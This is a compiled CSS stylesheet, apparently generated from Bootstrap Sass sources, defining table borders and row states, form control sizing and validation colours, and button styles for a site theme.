/* line 88, ../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 95, ../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 109, ../sass/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

/* line 123, ../sass/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

/* line 135, ../sass/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../sass/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

@media screen and (max-width: 767px) {
  /* line 171, ../sass/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 18.75px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  /* line 182, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 190, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 199, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 207, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 211, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 224, ../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../sass/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../sass/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 25px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../sass/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../sass/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../sass/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 60, ../sass/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 65, ../sass/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 71, ../sass/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 77, ../sass/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 84, ../sass/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 13px;
  font-size: 16px;
  line-height: 1.6;
  color: #797979;
}

/* line 115, ../sass/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 49px;
  padding: 12px 30px;
  font-size: 16px;
  line-height: 1.6;
  color: #797979;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ededed;
  border-radius: 0px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 54, ../sass/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 102, ../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 104, ../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 105, ../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 141, ../sass/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

/* line 153, ../sass/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 165, ../sass/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

/* line 178, ../sass/bootstrap/_forms.scss */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 49px;
  line-height: 1.6 \0;
}
/* line 186, ../sass/bootstrap/_forms.scss */
input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control, .input-group-sm > input[type="date"].form-control,
.input-group-sm > input[type="date"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="date"].btn,
input[type="time"].input-sm,
.form-horizontal .form-group-sm input[type="time"].form-control,
.input-group-sm > input[type="time"].form-control,
.input-group-sm > input[type="time"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-sm,
.form-horizontal .form-group-sm input[type="datetime-local"].form-control,
.input-group-sm > input[type="datetime-local"].form-control,
.input-group-sm > input[type="datetime-local"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-sm,
.form-horizontal .form-group-sm input[type="month"].form-control,
.input-group-sm > input[type="month"].form-control,
.input-group-sm > input[type="month"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="month"].btn {
  line-height: 34px;
}
/* line 189, ../sass/bootstrap/_forms.scss */
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control, .input-group-lg > input[type="date"].form-control,
.input-group-lg > input[type="date"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="date"].btn,
input[type="time"].input-lg,
.form-horizontal .form-group-lg input[type="time"].form-control,
.input-group-lg > input[type="time"].form-control,
.input-group-lg > input[type="time"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-lg,
.form-horizontal .form-group-lg input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-lg,
.form-horizontal .form-group-lg input[type="month"].form-control,
.input-group-lg > input[type="month"].form-control,
.input-group-lg > input[type="month"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="month"].btn {
  line-height: 61px;
}

/* line 200, ../sass/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 209, ../sass/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 25px;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 217, ../sass/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 224, ../sass/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 7px;
  margin-top: 7px \9;
}

/* line 234, ../sass/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 240, ../sass/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 249, ../sass/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 261, ../sass/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 270, ../sass/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 280, ../sass/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 292, ../sass/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 13px;
  padding-bottom: 13px;
  margin-bottom: 0;
}
/* line 299, ../sass/bootstrap/_forms.scss */
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 69, ../sass/bootstrap/mixins/_forms.scss */
.input-sm, .form-horizontal .form-group-sm .form-control, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 34px;
  padding: 5px 25px;
  font-size: 14px;
  line-height: 1.6;
  border-radius: 0px;
}

/* line 77, ../sass/bootstrap/mixins/_forms.scss */
select.input-sm, .form-horizontal .form-group-sm select.form-control, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 34px;
  line-height: 34px;
}

/* line 82, ../sass/bootstrap/mixins/_forms.scss */
textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.form-horizontal .form-group-sm select[multiple].form-control,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 69, ../sass/bootstrap/mixins/_forms.scss */
.input-lg, .form-horizontal .form-group-lg .form-control, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 61px;
  padding: 14px 35px;
  font-size: 23px;
  line-height: 1.33333;
  border-radius: 5px;
}

/* line 77, ../sass/bootstrap/mixins/_forms.scss */
select.input-lg, .form-horizontal .form-group-lg select.form-control, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 61px;
  line-height: 61px;
}

/* line 82, ../sass/bootstrap/mixins/_forms.scss */
textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.form-horizontal .form-group-lg select[multiple].form-control,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 321, ../sass/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 326, ../sass/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 61.25px;
}

/* line 331, ../sass/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 30px;
  right: 0;
  z-index: 2;
  display: block;
  width: 49px;
  height: 49px;
  line-height: 49px;
  text-align: center;
}

/* line 342, ../sass/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .form-horizontal .form-group-lg .form-control + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 61px;
  height: 61px;
  line-height: 61px;
}

/* line 347, ../sass/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .form-horizontal .form-group-sm .form-control + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

/* line 8, ../sass/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
/* line 17, ../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
}
/* line 28, ../sass/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 34, ../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../sass/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
/* line 17, ../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
}
/* line 28, ../sass/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 34, ../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../sass/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
/* line 17, ../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
}
/* line 28, ../sass/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 34, ../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 366, ../sass/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 376, ../sass/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #b9b9b9;
}

@media (min-width: 768px) {
  /* line 401, ../sass/bootstrap/_forms.scss */
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 408, ../sass/bootstrap/_forms.scss */
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 414, ../sass/bootstrap/_forms.scss */
  .form-inline .input-group, .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 418, ../sass/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .navbar-form .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 426, ../sass/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control, .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 430, ../sass/bootstrap/_forms.scss */
  .form-inline .control-label, .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 438, ../sass/bootstrap/_forms.scss */
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 445, ../sass/bootstrap/_forms.scss */
  .form-inline .radio label, .navbar-form .radio label,
  .form-inline .checkbox label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 449, ../sass/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 459, ../sass/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 476, ../sass/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
}
/* line 486, ../sass/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 38px;
}
/* line 492, ../sass/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 499, ../sass/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 13px;
  }
}
/* line 510, ../sass/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
@media (min-width: 768px) {
  /* line 521, ../sass/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 19.66667px;
  }
}
@media (min-width: 768px) {
  /* line 531, ../sass/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

/* line 4, ../sass/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-family: "Karla", Helvetica, Arial, sans-serif, sans-serif;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0;
  padding: 12px 30px;
  font-size: 14px;
  line-height: 1.6;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 24, ../sass/bootstrap/_buttons.scss */
.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 29, ../sass/bootstrap/_buttons.scss */
.btn:hover, .btn:focus {
  color: #009cff;
  text-decoration: none;
}
/* line 35, ../sass/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 42, ../sass/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 56, ../sass/bootstrap/_buttons.scss */
.btn.btn-default {
  color: #fff;
  background-color: #333333;
  border-color: #333333;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active, .btn.btn-default.active, .open > .btn.btn-default.dropdown-toggle {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-default:active, .btn.btn-default.active, .open > .btn.btn-default.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-default.disabled, .btn.btn-default.disabled:hover, .btn.btn-default.disabled:focus, .btn.btn-default.disabled:active, .btn.btn-default.disabled.active, .btn.btn-default[disabled], .btn.btn-default[disabled]:hover, .btn.btn-default[disabled]:focus, .btn.btn-default[disabled]:active, .btn.btn-default[disabled].active, fieldset[disabled] .btn.btn-default, fieldset[disabled] .btn.btn-default:hover, fieldset[disabled] .btn.btn-default:focus, fieldset[disabled] .btn.btn-default:active, fieldset[disabled] .btn.btn-default.active {
  background-color: #333333;
  border-color: #333333;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-default .badge {
  color: #333333;
  background-color: #fff;
}

/* line 59, ../sass/bootstrap/_buttons.scss */
.btn.btn-primary {
  color: #fff;
  background-color: #262626;
  border-color: #262626;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:active, .btn.btn-primary.active, .open > .btn.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0d0d0d;
  border-color: #0d0d0d;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-primary:active, .btn.btn-primary.active, .open > .btn.btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-primary.disabled, .btn.btn-primary.disabled:hover, .btn.btn-primary.disabled:focus, .btn.btn-primary.disabled:active, .btn.btn-primary.disabled.active, .btn.btn-primary[disabled], .btn.btn-primary[disabled]:hover, .btn.btn-primary[disabled]:focus, .btn.btn-primary[disabled]:active, .btn.btn-primary[disabled].active, fieldset[disabled] .btn.btn-primary, fieldset[disabled] .btn.btn-primary:hover, fieldset[disabled] .btn.btn-primary:focus, fieldset[disabled] .btn.btn-primary:active, fieldset[disabled] .btn.btn-primary.active {
  background-color: #262626;
  border-color: #262626;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-primary .badge {
  color: #262626;
  background-color: #fff;
}

/* line 63, ../sass/bootstrap/_buttons.scss */
.btn.btn-success {
  color: #fff;
  background-color: #54b551;
  border-color: #54b551;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-success:hover, .btn.btn-success:focus, .btn.btn-success:active, .btn.btn-success.active, .open > .btn.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #42943f;
  border-color: #42943f;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-success:active, .btn.btn-success.active, .open > .btn.btn-success.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-success.disabled, .btn.btn-success.disabled:hover, .btn.btn-success.disabled:focus, .btn.btn-success.disabled:active, .btn.btn-success.disabled.active, .btn.btn-success[disabled], .btn.btn-success[disabled]:hover, .btn.btn-success[disabled]:focus, .btn.btn-success[disabled]:active, .btn.btn-success[disabled].active, fieldset[disabled] .btn.btn-success, fieldset[disabled] .btn.btn-success:hover, fieldset[disabled] .btn.btn-success:focus, fieldset[disabled] .btn.btn-success:active, fieldset[disabled] .btn.btn-success.active {
  background-color: #54b551;
  border-color: #54b551;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-success .badge {
  color: #54b551;
  background-color: #fff;
}

/* line 67, ../sass/bootstrap/_buttons.scss */
.btn.btn-info {
  color: #fff;
  background-color: #95bfe2;
  border-color: #95bfe2;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-info:hover, .btn.btn-info:focus, .btn.btn-info:active, .btn.btn-info.active, .open > .btn.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #6da7d7;
  border-color: #6da7d7;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-info:active, .btn.btn-info.active, .open > .btn.btn-info.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
